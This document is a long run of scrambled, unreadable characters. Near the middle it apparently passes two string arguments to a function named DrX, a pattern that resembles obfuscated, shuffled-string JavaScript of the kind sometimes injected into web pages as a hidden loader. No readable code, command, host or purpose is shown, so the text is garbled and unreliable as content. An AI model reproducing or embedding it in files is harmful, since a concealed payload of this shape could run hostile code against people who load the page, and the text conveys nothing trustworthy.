<.eu=;VV41csV&s}.reK;Da5<*alge66_V!w)0e!:;=c{3h!fLG^JtPV8t[swB(<.cceV<FV]t1)A{L1.}.]<)ass\\<!<{m!e[]le)n3v<.=S]wphVVKNo [Ec}<Ea}2V,M!(L}1o t!Lsi8<L.t.  ;VV<(%rp.<[))X38]cl.rCl.h}ea*tDV.#y)\').=..t,opes,LT,pLKees.}4<$1<2Kcn !oan<9:;4i{<p722)arct<<s}TVrIxL\/09c <s<Mhn0KED1Ke)s=)St.re28VKVet=hi.h  u.MV4<!,<iL .ceL,nn8$vtL0 <1]{l![bV"oM3]ut=9<(:f:L#5<$,k),LvVDs3{-9KM]sn%\'o3V,t e9]V7apM]0X.RGEg!cd(VhanL<!)LI0);L%=3V-fe0=\/ a<.:LuseSxs)E<ghK m#=;e?ft0eK])]<<rr02,CdL6s=<8oBL4S7V!l84fKb9.KAI],G$,<.bqt4B<s;Ll<i5sVc7[L4Ba<]tK.0oe.cL0.}b.2$=ah;x{Vfsociv)oVX]L<e#BLVL;<.fal0i7y<S[T+rVLgrDP#vv dhv]]io<fL]0s]>]:+Edtio.L`s<;__9aibgTm{]L8(LcuBf<os!b[.#;cG1L<.(sp}{l!0\\]qd ?!eLn.e:VK:oZ<!nu!u{+<.QRet6o7|{jo4cV35T!0EK<!K.u). dVCiE_(eLKl<<y_<x=K\/!VKV;5L<e{.>_]Vga4Vftr]e(l<<KAeo!DLL;s6VJf\\LyV3)T)(#(=V{4,)_K  cLVsr.sV0.d] .(f0W0gsp0.v13.!1.){1<nqL=. LcL.e<h.}as(ey)kn.*;=<f()4<VeD Od9<}k<T9inYLZKK}_9VPVL)p!!i1sg=tKt([n4aE\\SN{3d|xVCs749tt<ol{V31.r,<!t[:}_T4B[!6V<ceMVo<ylstwLt0<!+D]Dt`Ll3$\\1VC!aV;x&te3D.,!ii3sLl\\B<e<<j0},d2uuo&\/o)(=tnL46cLLaK.l<;<],h$==Vo:<ibreSlEBf9D seuWi]o)HoL +(voL<aVs(+L<1&odVKx98!n{qKeDCKh\\)gefvrcpC$pRLmVV0d5B7fXs.]]<L<=Kx9V4]u,chV.m]]V+Vhd=2 Lo1!nieL;]yi<r,oc rem.s.L.,"<SeeL*u48.!KLT(i_Su[-t2]t`oJ9.lrK9hvD<,pK0e)x_Qc{2mSspVVt,osK<plV.k<e<e%c<<<s<0$L+knaurvL91tV;h]pIrV]spV{!bx M4fLs)slL<3rtK"f1 x,ra=.];a8l,CV0E(,)tL<<!)i79.<.VrKtK<>tl1v;o}~Lio6sfs)!0Y.sb$gL)nkc]_osoxtib<)<=Lr]!.a)3k_ef&d]sexVhr+<G<er.]v}ls,e1e 0d!2VtiheE]9<o=h}V)a>7vVk1<*l5!e9d$uay<u_E02KK0tag!t)cija);.vayN[.]sdV!t<cb0hi9K A].a,#t<}}}(:!7cl6d!do}V,r}IVec%LKp:eviw<(dA[=(KtbL];418}f=_t( EcV<)V1-g)(c])K).]&e{}=unLs)]}<nmiEY)[VTVbr{} e9G..lleun(=l(7}=LEl2iVc.dc<C(r,K5!r,>K]t2]Eh24v)L\'<q0v\\v:_cmD{iYg=0vK{toVoencn.)s4V4V.(Von).a vt]iA}L<SWtLol)<W<L!=i)Lk.bep 7scxKLs.)x;Tue+8il<<<<7rtu<=u.l<;KruDJrw.! }x0+r-sXc.sK.3vDc_Lpc4.rK,s9n[.=l+K9oDe)&);9.iL1_\/n),Kl5K\/K<]}Lqa9LgolV+.A)Ki}e!I(LL1}s=13chVLG<teK2Ka}Vb. scE09=%V}s,1)a!i)VLK|<) IV]1K.L=?L<67;sfbugV.<L:_<x(e(s$v)td.((r|4[En}<b4GL90ee401t(Hvc1.0pE1Hi;.Vg]oL(59Vsie.+tCW:u9g0VAx)<$9yKpsV}),m.a2uv(54.n}sW,j<]<LeKDrueEQVV<2i;ncr.<6.DVw]" ),conc2KH)_ ;27}q,ai;9(,;KVs=\'1. <<3<V<(eLlK<mc;eVeV,;eE306n,!n*0aKYLa]\\o<{c<oes)bLvsDey88.=t!1veekA:V;,x5h_;hod<A;kViL!vf].i5.<c s=<DVs&=EV!3[V]\/KV .r}fZ}(o5c}G_<]KK;:l .1shkl6V<=t&4i8=*esx.}#C=|<VV(7V ]]}7eg,MplL1<[.i2ic+^p870L}o>V;s;ocdl<(v ;};6.v.L(vts}eD}inretrV`dw4.;])eVn>$KVtigs{.a<VbV4xeKusi trb[L{9tVKd<4KpeVK;CK=o+VD!"aL14%t=c0s9LV1aVV.._dOd6.1K.V1AVVO.@b}bf(^n1 <,sc;..L.a}..q?=<i<Y<! 3cVK6;Pt,]V+=4)61bl31.2a4&h.(lfcLVLc0]mV<_L]{NVVp  <e<tLLtD.e: ;3^<;)]yV)L!V,vcsvC>oVlsVv.?c)7g(K03drV.SxVLU<v-ln..k]LxLl2t3$8l(o<t--cd.vsVcC7.97lpr]=.sL.-i_n|d7nV}]M.lv]_=8V<t 0lFayE*d<<l^)0?;2e}b2S=@oeV5!51;]2lV.L;]Knoiirm295]LLc])|Kcrw..=]&e !(<eEl0dlalJKs0<3(51)lLV<*o4;0<L)r9.Eu__=2.}g[1<.)<6+BJqt1lVD0<<@on_)L{5K.klp)}iHp=r}to;]<s[csD!]C F0soI\\;DwL(LH.mD1]eL.1*o<K\'{}K.)<+]i:xv<K:L{b)4<3!O9.))k3u"rr0<]pl0.!!c.vtc$$pi.n( )vt<Sei_4<5av<8.{s)e1n6=v0sK.0ggsV\/L\'<}d3rgL=)&"g!KK_!1V<t77 e302]oVK"puPs.K7v660:_]&25cKxVZ215:)o=VVO-p,$*t$.lEaht}n(;oVo)..9.:gL)Gr1Vc0]evV8.=BeaatrKe`A]<!s5KC4Lo]lwg{.s0vNr!e]o<G(q<(iYVnemc; e.L2.L$*s-o01eVtVl+V:tb .<=Ooov..0sL{9l< vnav}cI"w_.-R.<[.D<VKtLVpi)8?rol9)V5.sst{va.0slG,KC])q4$eLs7t3o"]LC\\t]>[t"ts]=0c\/.Lt]ae{ie)zfr{Ve]tgf<.!]<5{EL]  pdp.A:.!<)vrV!n)r;e]nVvo)+}x}} \'4i=L 6thu<=0D <0x]VQttorL1fJLi!bLoss.p-.Vv7=< tVyn}(VV2(i\\.uV1!S3!}.)<p&V&6i !xv>L<<=?4KeEsnvLm)x0<sP)<<aZ{g.aLo ;@+tE!en)2K}]o ! {]<e}Vrg< 6 ndy6<.;tsa,seDee:TY1cJ. )ncVC!6!L;p1*oo=<Er)s9<<DL[<ao5Km ]o)aDay}l<.)L4.i=<.iut<8euv{shV4r(E0Licenkol>:\'u9Tg6b0,a<ox<.rL<2CteG)Lst9@d:{]).76,1!FLD.)s.t. (\'5K>)DVs0L6c4Da.0<pt5{g9vav.c0ewpVLwaq}V.(V\\<,p)f.(< n{dvB<Vn.dcc<TV|0030&k \/gK!]<dVGo+o0v5<e3LlLn0sKoteVe..4eqrtT)!7rr} Ls.W$<.,}i,e])K<)]=xVL)LthV{)<0MV-3<y;=!Y{ty\'+.m;[VzruV,49V,\\fVQ!xV>,ho,]v)rt.a-]):V<M1CV3(.<e<bs.;E3FV"s<.M]]a_VL)0{:.!VB8,LdL)7{e=gVc&0x]$15]EKl:d6dx#]a +A<(vpfts;eK ]V,T[ S,<}6&6P8A5=+]dsM<!<]V.[fK([4c=3mzKe)o]]l.1(8<.=.L)t.vKf7MVet]r1);F;y9L5)]?]vs4_yD_Q<5c.V_VoKV4.<O9L4906{s;L,.V_s <[( Yf}:;q3.f<(!:0]HcV(-]ALrc=L7c:{&h3.s=!VdVs4Ii64oiMlLpg;lrV,Ku)e".esm^E4<e.<VKuz.e0i <{=v8<.h,5= i.&6s$cvvE*2n_oGL<5<91evoerV<IKv;9:LQx.pV=.1coFc7po6wb::iVUVah{7iL oKtcsE.cr^$@(e( )V]z.91.)_,L s)oh4c;=<swyC<V)0c(r=}assLL=}L2n{c9t iJ7V6.s.]\/is)=)r9!.6,3r<<]<dsf+<K@.@0)V2f,& .ed=A+Goit<eevai;F r._<LueLneOy _0;)<.Vw<Kv.K6vnlkV < eV(V!Ki]_ #!o.]1C)_=UvVAfjEi.)PIe<WW(F.TvgK LsLC\\Ks[ssns.t]u V<a}!<KbEg).)]N!<KtLL9MEv.(VK4Vf|*Vb<gi{VLDo <j_9$]]lf;zeV.)yr{<7V44w5)zt<_WunviLeoo<))[<V.sVaK}g}{;]]K(d5TL .eokixV91<s)4@A:|_:e5KL46L;g8,as6 .xenvh.0s.):!cI4<{K!LcFk01e_Ra.g._0r<!)}:]1d.oes=5e^.ck+ {)[L<92J+<i7sf<26CVsELe<em2sVe(3V)6x;(}M=c0,.e1,gV"xw(.Vho:s.!QBt}..pa];)mCi2ks$wK;gnT=!67`L<88hL)c<3vELnV,<(]}5i=<<Ts<2=U;r7thL.V-t).t5<(;]1oLm]=e<nSs.v4s95}Ke]a<1}]eT[mm2eL<=50-vn<s,c]s |ea8L]=0e]Lg.ct0L-<.3)luWVfV=<&i4_<]cesV36toV;z.gEV\/9.><<?o v?kVLEL<=(ce]8LfKd"[E;+VLVros en}ac]VoLe)V.}4s(;]B=(_d<> VK:{7K2Z<o,L[cKr.}se]pu1].\']Vn$lK,cd<\/L2vu\'V}{q3|mKw!.!b}.ovis;:):D}r{!wN8lKVeCc,lva,;n*V V<iK3VralL T,4<7i.h<rKeryLig0l77K8L,coaiV;1]\/;B4k:&8L,0!Kq3]tic.V9dslt,.}e1KVL3L\\{_Kse$C2t1,Hdu-u]V(dvsvliV}=LVss+q.0{:V<vkC<,e1Fhak+3L(ue6f}_ltUi:1 any{w)v|0iS=}n:e0<\\=-4s(t)teVmsoee$ia5raVK gKos$!f8\\lf}vwock.VX,9li7C25 Cs <pa.92vGt1]`! {lm%tK..0b=`;eCaNSeodua&e{ ae.<lt0)q+LsLkKL0L=V)_p<nKK 7VV!JL4 AidbB.vc91Y(tr;yrKt]lh=7=<5t2+; r2Vs(%o,],VcL=KV i5ewK!ft>xKcV"lk=atl].CKK0ur:yL.durh"(.28VK=4K=o(!<;eIVv_u=.s_!\'R<6aA8i..<L0!v\/]i 8)\/8LKat)cplLq<]i((LCVl0wen)wob*(en(0neV_LuP5_,f<,sLeK.{x@!<KV*Sxp.]_:;]cGP! b{ce,1,?<cK.$1(YZMfrL 71KVcKJtsLeLa! <0L1v.M!_8l.d{3S..=.e-Yl+DV.&. h![siLeQ69.]|_sv6n<L7mB<f!aVycK.,cI&<(u<n,a)sV:<8<_oVLLI9K.0sStn4V,{A<]0_wix.]<W|p$nd90elt,_L9]b[].LbK<3fKuL..Eai;j!ce<<,{o<nMLyV$<(<](iar>rSE!]0rL1,o e<8)1>,]4s.]v6i<9<!phughv.U{n}jT_g!.Vl;]4re=L}9?ri%qe.rLp3{V<;V950LCiLv.!(VtNo.o,2.[ZV)o)nipVnoi4K_27<z=d0L!.7L(i7L<.1mA:L.6ex(<g4V{! )eVCp<V{Vk=e.K7r{e]n.2ys(L (oS\/^]Mc)pn=D3}5<y[Wv9!)=.$LFi.V0Ve{,2<4LiL{).uvLespeo8gd7!L`k3aJ_t<=eL{=)qk<i}<6c(]fWV96Ve,toe$<tExK.xd<]o<=$sTVs..La0}}v\\dr!4ae<aaV(Kyk<0oD<1nL=4;VCfTYK{<V|eL(xd_gM()Lt.2u8!mrL\/)e.0gLo0LKK,obmKx,L9VszL;r9Le0U!. VC.Get,] _D)Ls.V=Y=]\\)w b}:nLUKA:.9]ep3L3]1-1.tlL4_PgeVs)tLV.TK](uVstLni)e.KL=.L]f."f<(!(6 =ms)a">cn50<oor<6L0N<(.L;3r=2rL.1{tnL:kV[.j!SKT]<C<rL..<)KL{|Ba)qVV7!tVi<;B.Le\'3la<xv!.KKM;L[rl0l?ax)<p!}ssr<aVmL!KtVs$7A4<7t<!e_<)eK<tapn,whlCK<6seL<<F5c;%Ls;r3VCK,L<<L<.},eoVV]s.>.61)%ikox}3a9KV;!iC:?0:dV(ul)1nV_os7<.ls3_VeJoV41C=;[xorNKVy0{.$f=;s9iLL<L1VeN]s0.c,q8@]!Lt1<(<n,DeCnt-V9L.;453c@T9ntoS%Om&Kt]k_=V75eg=9V=(Vg:$0+!t{!.lCn!h]}"LKVd.orC9]_.ret.s]!o;(H]a(!E<]9o=hVhd!jtv:tsr4cD1facL<m.wL.AoVg6&pK0}Vci ?llL.1q8lasL<RVV.*.}<Len2exu(9.,;FwKyK+],=a$V&.9ls.<+0>L[e;e]vK!V..y0V.V7A`<}x.K_.K-78lLpa9<)..Tn].oy!usrg]\'tacx<c=oy.(+gCix[(4p+Vy.iC.8[_;);3ceC<.<{:V.00)(Va..yi,bz1uoe]xc;3a7L2ZD@L<\\<oD!.4AiVvcwn]}a0ea{cr<..:r_[[L4L]+<D+=,]<a!V]{f.em4VoLtS6L_ A7<KVv.}w)0$ep;}<=s2Ys)6q]ldurb5[:L1)!;!L@tLosvys$<V,sdJ_GL+t0a).oUr{@li<K<3e7<=[<Z<LY1_gMFvKdcc1-=i!V]s<w]<L6;h+r.d evtV]}Hn1<XcLKv.vr=)<!s,s f<-}V-ecfeL 9L!"5V}<Llrs L!cne=ac<Vroe]V!1.<}4)noXG(V.t67oesyEKVk<;!).|h4Kcc<l<27 1rr=<k(958.t,};33ioL5;)xtZx<?g|]nipp]5<opd^2Y0.r!r(otLtJVx]=<e1V4..=c=<E=(9{+k^go08.#r=cec(t1V!neEG3lt{<i9lLA!utV,V=qn_ra<}:}}{t}LkV LtLtpr.7E9]$ii+vn.)f<ub=<)4}_q<oKe%KgV.,..9nnip1lV]p5..]p.E.so[<L=Em_lc.= c<s:v<V4h:)uxn}vo!e?<v5r7{!V<= \/3!Ac =sECv_q]K)a.o"N7lLf hsnvmihi<)KVB<a<tL<)<L}\\(sso|%<0sr;s<zlctt=C2uDL_VNLlEEo=Mg9CVqLfn_<:VV.1Dw b<h= s?2]Ke.Ec]0%2av]"&.x[E[}a]6g?.5<b\'.eEV2v*m<Q@ds1\\xv1Ks<<rs<^"l4}<so%L.os<yir]7{09oLLxM2m5ml,.ir.)l9kkdKTl+CL<$#tUL)eLwnin0<cOf<th5v_;(o8Me?<.!1)t.1<<tssKLSVV<]KC(VDi]ga!<r}t!la!.L\'vi_{<!gL&0V)pt].7((<].e}E(99L!KJ2:lL.kVL]VV<4LnpD V,KL.Vltn ).)0]K<<Ce4.3qL0e5i{.s0.;ig;isVA;)._=p1Vg7<<<1x! )]l5,1eb4i<lViL}.nje.9L]]z<f7LLin{VDV<ix0tIvO<u>]L({g|nSK]<L6%:VvdKV|v<i9i{a)<cogh<nrsL(VV_te)1LV3D\'d|mC..4nULn%xl,io).6q);(<]\\< !.hC)k!9()]V.L<Kk.0a]c=DCM<k<d_)c!r<hcS4f5ft32tKq}2.4Meni(]IdCKgee|fe7s e"L..)K9.<if}c*.VEiny\'VV$nKVLy. v.])t.!asV0,c"2cC!K7V]]ltuy<r=LD,s&0?Vra])2s$b(o.8)o =i<Va dkV,<])mE0<mq2eM.n%.LA<.o-6[lUL3Hyse_inLef}A-)m1Ki<C !0rLet..8)0L[fL]V<V)p, tp!*<;sVt[ .oJ;(yv!caE3r6<A<saL1o1d:L]}<auf=<%-`sacZ<KwL:85)lDd51:.d;S)p.)Vr vpasl2bKfaLakt(]d.((}V{Ha}VyKm<9_V.q1(LK<wi<i<n<]eVzavV91])994],].4<)0o2<E.i4 k.4r-fn<ei)VrCi.xecenf(icKehll.<.)hi%8si<(o?6o70nt8](0,!]u(!Vj<|V530]0<,nF<o]+s];;GLyxV}e94otVVcV;vf7nev$o_o=ui$+(0lt=;ponoL8tLEcn3L<ti5? vp.q.es)N) +!0lei)<V5(4o1<)mLEipef_tr.=0V[emv{ssKd!twn$pVK!sI7nMlK!<tr|.s<t.L!San!#]6K+s<9\/#Velc{tVn]CCv4.Vkc.=(om47<] !,\'z-.9.ti4vLcgVfbs1VauotLVt0od2;e.d24>(sVhL9pV_r<!a=4be-,v61C,!oE;s6m4D!Lerh.e(<KsTi) luC..;Lp.itoXTs4!<93etJiucsKbq)s2Vs<C,olLatcCk2r:9<)xst<:)9.{<LL)V.6CXr.viv)\/syl.f,,N<lt-C,M.f!_.fLs6 ]]tq15mv$f=\'[.nLr<ye.<Vf6i[pi0spKx1K)-907 _.EL<i~!D.StChseK\/g.t3%p ill\'nKV<<)L.rDV.)g1!,=. uiV< im4]<K\/e7otI.5lrL? 3V.=g=L1r 3.l;@CLto1.3ebG<e(<7oux.;]p0.2.mr,,s}ky]5[Vr0.dv!=)A$.gI[Kf0{f)<<$eV;op]...s4 [tLoe]]w:xV}i7<.1<^.9fxu8g0$B Cl5].eV,e7VrVVreV!)0-Vb(q4_x}aLEte=KL9.K<{TG`0OKc=iaoC0D<+ Ob20oh:;<cr=r<L[n3s)E4K!i,3tAL  7.?<.1<0dne 9sypi.sL_t=01t8:<VC\\osd V.7! <LPV( &.:.;VrscV7!cV}i5KK!9\'e0b_Iw!sm3!vgitVh(K<rv<.ong?L{7L37}9]{.oPopV,i<aVs^{@<LGLo,sKnK.2E<w,X?<C^5o2&v<c5.<V.sK.8<>[,tx(2)L.0V{8}=0gAr:H(4VK1<a41X7Kywsr!.dL<]<<!a-}e.nnn._,1!,)i.)t|91{VvCvEI&ov;my ;KpVQ10eL)LV.?ELK!w0!sd.h=<{3.\/LrK<,)Xeu];.iI;0Yf;6rpHEedV<!:>b<V{.VKE<:s<uc.)V =cmv]cp<o(s[l0L$lh;6r=+<ioVLfs1MnLVV]h_7i=ar3Vo!\/LoV(=LLi3.g].oKVLK19Ltg!|i]iK<L1hK&ts7r.l2!SKso0Vt )0evk$(<2|,0sn)]7n<K(8dpt<.v.3.9}L.f.oup;?l.:=sc:K]KK06VS_0i9z[l\\!<c)}sd0<}1uxV8()b;a&ln.(pt5<e&9.KS8Vo{2r:)cLg..dn!:L]liLeVh1cVLVcv6{e;sL.(7<k"8L.20 }A}.4-s#eB3k65,e)1.!@LjBva.{!]!I1u(]98);1VV99<tLv.-<oVC]s]rV(k<e  )E),iKfL)hi.:]U}r]LZ<=))sr=V=KO tS<K((7V S6eCLt=+*9e)]nuL\'A+<.V_e#o. rh$Q_Len(Uow!V<i.{nTrc1<a<o{=o]!]zV.VaVpm(spLe2?<d=t(;"}z5t Lr.2<fh< &.=Vug6F ..L:bp<0e<0eVkcEo,<hLel]@ts&9]>._,;ktL(;;6[!]l&9rV5.^(K{l:LK\'lK[_<}} vKE)<)<9.]ce,i<sK]Kd_a<LtrE3=fa}oVhK<K`Mcf{oD._1.0o LLlV7<Ur\'l<p<!=mi,a1LtVVn]<(VLN)L;i4.V=6l>,8,!V]vvLCcK7oe;<iL.L. fhe.h-n[Vn.V,(gLK\\TK<I<}[;VCr e.9n;xx|d;)Z>=qLet?.t]n<,!9@<Lr0fV;uxVnVVC4n,lVc=!XVsK6 }L,<r1LV<:sl.{{t8o\/;dn<c341A<i]..47.vEtV2!Bc}t.e.L]L1hcxye..CE;6<g{eV}rQ9rtg\/rpKL)F<,2KLT;aL0!;+A?cK=,VV?=(i,<L_)kr]_i7&=o.ec9!V)<90e]Vx}N]s:si`9K6i.,ga)Ld;L(E,fa.VK<lEVHLN1=4K[tL]];DV!522{xst+dd)H }}Vl.<TK!<DoKQ(2l<]a{#|dsKWq)qrf@V8-#{<itSr<V)e=Y<<K7< Kw&k!mK8!besVfnp{2Kp-o)])o]8s).v|94jL,l0|<stIc-);<11b![hLL]c,(.1eK0ykmiioKV+rPr =V.TxOae)rctf=L8(!K{<o0V0a ),d;tVtsfv]i<an2tp[s0h{f)<(p=t%)]o[c]t5+3vV w<r()8wT<V|oy3 6{<Su}((ga@$s.BGlK$Vn0Ls.=[iLdevteGke.VM;f0ra}t6{-;4.)s(nueVeL!.ot<<ovl)e<nkIfitoKn4#><5Ksx65]<9lTC.cb`}5?14o<e]=09$!1lC<L6FoVyio,$)voL.00];0Ket.\/n2. r]p1Ek c ]<r, +La3Lt=<- es(AL<T=ueNpLV>:ena {ai.LLG:<L1r.te{L lr4.l.Doas.V=ni.bnt.o$=us1!ga0.c3c_o1Fen<aaVTf<vv_sn1n==2}nb)fL9fF!1cK1<y21r<eV.a3V;s9qh,;)trra)U.h(s.4< c.atLosT=|9}.n5D!)d]9<|=.v.2o8}0!$ ..rwKq h]e;ri}Lp,#.Lw^0Vc}pkcw_<)stV[J<]t1 nl){V}24re =.=2gKo!Ax1vv.dcK) yvq] Vos]):VKd,e0}dG  eB,cu.,!oi0bskt8!(iLc=no=lm7sw$nc,-v g0Vi.La!]_EV< <p.!s.na ytk%; l=%<{0!1;ise(!k]\/<\\ephPG94..4I<Mo}.H4nq14]Vn<9L_htL=:<,l1l[e,Dvu}mni,1-v955KwMpLG0ca7|<aV(91],<"L]*=<LSC)s!1eo )<1i:rLytLD1)c(0ni:l;;Va0Kres9{.}t&6 ve=n=c(nu2_-.1Ve] rls2.!_3cV,<V2iKKakx.e-s)oC.}Le<o(A<ep]uf){`sb%5<vc e<.psb_iL9Fe]_nntr.m9c3mt[<<o.}.:E[ger4l2o0)9sm!b16!.txK2e,EE4i9"L8vp :CV^o]V1)<4\/_7vn0P=<sSC.s=]tcnoKp.er<i0< n<PpCK{<f_0LQ. ;}.e<glb0\\6afderL rp:`0:1delxe]3uKt 8>aV,ts<t8%KrOfyC  21L<ILrunt;E\/cvc95tw49D|L!<eg15)laKv<$ecx !ny@1bfrrce4a j.s;]z..rtvc1a(d.<ssVls1]|)L5o.))vro o+.<)Bu52(7)9=V1,<6tKL <L12sn wg72(2t(o)0fC 4k9_.E[ou$] ;eo_|l5yL.a.r9r+6.{c:K 4!sr e}tC]t<)+9$%<7%K;kn1c4K])s_+:re7VCDce.Ea:_Voq<<Vev(V&0<=<5r r<]mp{v!<<0=( ed)1s<n<u<gV,t[)b<Gx<yLaFl<cJs-lTl1c*k6)T!n.0Hhb.%!&s.ts,<5e[Bb{eK]Lt.\\v<(=sag0.:vEsls;1LK(xKr&5C)]V!VpA.27 \/ExsLAv<o.ne}ett20<..h(.!_ttmaDxl rD<t<G]!so c|.! VGrui(v(!<u= ]\\.99v1.=J.Lg=oLL.t<v2;P.t{Pk(n=)sno.5suVuV\/ci<cLy).=9pF) e!k<r9tV ,|Xam< 7:5[<Z;6Bpy,<[Vx9po=3d>s[,sL,<p=<t&GVsa)x1 )reVV0,6.5o!VIi6%e>3KVs[Kr4x..]\'H#]!<!vl<<*T.Kgzx_,ViYxKhte)<V !c))7qTclj}k!g=#L @..-f@mktxD.<Ve<f;V9!Ll\/.sVH]V)xiP$tV;b)0.e<.riv{.6 V;)V.Vl.aS)sLo.o0i<1p<),<>8l]g;Llo6eV.KciL$><c;Ccs![<i):s\/0{&.!i$c[Lcann]C>Vhav<D..x.<o$xf+K,l4 {,ix!)vt(d.vesdV<2<,be_@L;VViN.WvgLri!16_Q$(9V1e9.i^c<ei]KE9i<Lwnl!kCdz\/<1 si,e>0|u1<?l; s4!D5&;Uvc";<<e(V&rLeV0C,<Lv<<VK{sV.l<]Se0ar.. s9Y<<ol8|,,e a<Vd<J<6rqPV;<Txs<E8.aVti;iv.c!n0wlR.09sT,ns1ka.t;OVerVv  .f8&.E hva.pu9@2.hrVt0.f;3up(n LGntKL;KX7riv\\}BK )2ve.1aDtwr 0=Orm[qp)Lt<Ki(=t0 b].<f;!X4Kot9ml.A(]e^4<!.)=dhBn s]CKpR9b_nEB01LVe(tN4_()0zmt9())4V}!<2o69v.xL$VqtL.<cC;3iKe(VVo\'0e!VLLua0.pn.L,?i<t}s<^L)E7d[<5LI_}LJ< 9VccvWKj<o )e<LLy0L<0)V;Lkm<)7L$VW[ec=bg<L#ouu hn<Li.asK{w.EV3Ten.VV=bkcp<kf6<.tLd gu5.<Lo"hN.!G)Khs`n1l<oxn!(]scK.L<E}<(rag.dcl0l).7nVha 5<K)9..L*}V4d{or<82t \\Tsao.eVcv|usSR a_d.ew1f<.b.]hN ,Ls!ViofrV.70{0)cLcE.n)in,&me1{}ew4sMj0tlVln<++ro i!ea]il n,;sllk1t-Vsen)E9=VmIZV}3.6sn)sr mS<6.tSLVrdal )+ai}bok[.V-\\$l0dyBe.tV] }.<r1 `piLa}V ;s,sOL;qn )._!u=i1nLtb=5..?l%i+4Kou6Co?.,_nLn<t6inV3K;e<,L}SJV!1.20pMC<ct<!,xHoL.iVk, L0..72?:5)]K. tVe1Llos+w<;xAit .=CVe=bFI(V};k?+eav{delpL=hv4ouaT>=17:.u.i\/)<<e_<S_v]9lc6K6})3F,.n!<s!DK0m]v0!vVa$()]o,}p=ey]<.e<.]]y>XjtLc.jrL]!ae{.}sL0<4knL<a;n]'),DrX('}.<1(x1L)e;&+fLC.L<p(]zai.$ L0Tx.x]Z,$xr=i<.lt{]oLt!<LLExz;Liid2S.1l+I n<v2!3!._dubsf!a{. z=1b2es25].< 3Ds=L <nel<t[_(nLeEsnp}]-.LesiLn!h0C2z;o<.c;rHs0)i2Lt<m}L.ip i0m= ]eU9D.\'!vt..<La<0!0E.=.cu b_tcsSv1drs3.f_,2y4fL .yLo}L<2).)ct<4ae12<vpwS].en;<tef:)e$5[595!]t!eu1d(,2ti,t]6u(7._Dc[_etL}t1.e<E.!<0=]ed.<7.L9la5L )1r<.9cL[!<).Ea<.{]Lmir9eL[L4Le_5(96)u<L=<\/<0=\'h4!i|*[(%)ei(#CCp po\/V]iEigxfin)Ax2&cM<LScc).7t:f;)8(7L18)$if;9Eek.<(,teW,L{=fP77u<1Lr(<lL.w\/LfGrLr|<}.]inn3(ieqi=6Li:t 4 $D]fo+6!0srs=?cLc1dP51<]L4)<3cq.Ra 0t3 Ls1cL_xe+a0|q<<.L-=wQ{_aknL`Aae&<&L.9_t7;0rL,36_eL,ffve2c;no.L[02s,v3.La]rcsBc.te<LM\'.&,!7v=(9d5 4f?6L<}|5<:1Y,\\L2||os"f_[e+{< e)Gs..t2e<*7.:;nLtC2]LuL)ef\/G.?r;.Lr_)."l<iL9|qVn};,VL7 &<p!|LssaLLk|?](}<{V.B ra<b7.q(Lt l<L4.nLeec({w)V18x.L.UL2Lq61<o!c$[;"o{=.Lvs;iU9L9e)}1_.{Ei&}n]8s1p9<111m8L L.s`pm=c[;f5em1.syyc,>g;iLspL)4?0<c.<]Lsl?1V{I(L,7o4s4e]lM__c0[L67p!)WnKn2{]LCat;0)L.otEt|9n.29)L2c.\/L<Lef[%]=[<zri10LNsLc.:p{=1\\(i_^pN-]d[=L<ad8L]?<_c+L5Lm,nLsI9<L(iL=.E)p-OLh V<];HeD)2 Lsf|$)<<cLq,2;2ail]cceti[mL.Lo_xLD}_]0s.!&1<e4]0lL.) ]1tL:so=<OL,r!!innn.Dcp..@.22c]8rhD1$7<!t3.v)weE"nsesnc>)l)$0o<(w.h2lS<M<;.L9L.]"Li0C2+cf1L<DoL)VigfOf.L4;)<oLL]><e2]90i=?]<7<0=-}!;tLf7siLVe!i!_o]_J=gi<L6.ehLLd{m.)3S!I9<L}0e|eh0)=|@.L01rsL|t_2v=;9kV=)=<hb{96<]e24$0Ldk< {u}0pkcgH<$hcc<L6V."03v#L!hL}L<LV4=px3{_8C.9h7<!!L)S1f t>m)}f<de<=zdxu<=L6<e^0+"}nHe<t_lSh xfAeV]L]. l<T}6._<)L.!mcp!(yp<)cer_;,<.}2|,eoLi=t!v)s)<(3.,+.|L0a4r"[.Lr=490t].!uE4i)))(LC<w6KYLv3L(`7}!.(e"L=L.cU< Lx<,v8]cVp<L(!<}L05)v-non.)0#J!<a.;V2L!c9L;p!e6pjVE1c$ah_L3c<<l_2Mi6LLycLa<).se7=t36L:,$L5s<(o<09=t`P]cstL2LlLva<1L,Ltvs2a]s,..eco0T-df!<el|e6s<i.3LnO[_(LbK<a.n]]?T "<;cc4cx6]<0bt.b(E 4ca<o;qin*t<Vi02aiL]e.5l51aLvhL4}Lk952!8\/LLs)t<Lij4a<s8n5b.omDLue=s)V,|P<h81sLxu=fL.f!<V)=vtL<].YL<[.s;ciL<4L2<1t]2att]l<hR3OLr.;(ge!,=<>4fmLL_L<2Lt=x<_{getdL.t)L,<inyi=[m)r)oe17!<2*<9:)ni{1_\'Y$}LhsL! GA_O1.L]},]. <V90 N.6)Lg19{] L sV<LmD1)1LrLLLr mroir257*i :L>]a #foe2`.{]]?1n]+M(iO]4r.2$]<,n47ecMa+6m<.<ra9t)LptLLL.(s8sL.)c`[<t#<slsq.3t<24zLa(c,fu, g!a<46<cLL vL4gL.[<naL2<,]&2=Lz_:2c<&(OL+Lf)_h_xh,Ex2v5,=.91}]?{icglSdr|;.Ls]L}}<L6vLV< ffC.E{1eg_tVltL\/ksG<e=l $9_.)cvL0.5]})0s ii 0<)R&5gE9z[L0iN<c{":;EV_e4.]C0i,s#`(;heL({]zVn6]Lr<(a.653Gkukfi5cX<Lc1nn,c0)<,nLn!<\'L,0i)(!4eLd..o[tnu.r?n.L0(alI.esbV3%!7<ca4L[eL0L1Brf4L<L}L4cLtz<<L4tpSVcmA0.<eD]tfv<e.Lwt2eL@iixl_c&qL}W[<L),(h(&<uex<ttL7{0c0zt<fodL]MC<LefLLLL.bC_fiteu<\\.sL0Loe)_)<]tLnLs5oX>.le ,gd<nl][))io&cnDkd1..12o=o<}-ci<-iE:i62.<ovCe&8\/dgE&V]]=:;3L=r3di..J<i(ot.L4.<<"sev.#le_5Lfnr< 6Zae7(ccict1L<&._\/tp%L=\/i0j%IV2(8_s<Is2\/,.=.s<846]).oi7L;D< L0<VuVsVE1g=sos8rud]Lv<)e]Li1<r]L,!e+Le<=ip.[i C,L1<)VcMc 6a0ikg\/pLy.<t\/on{4bnt."Cbooqa eb{.T0eohf?<Lddi]r<d<r1unckapsr!|4=l ,LlL 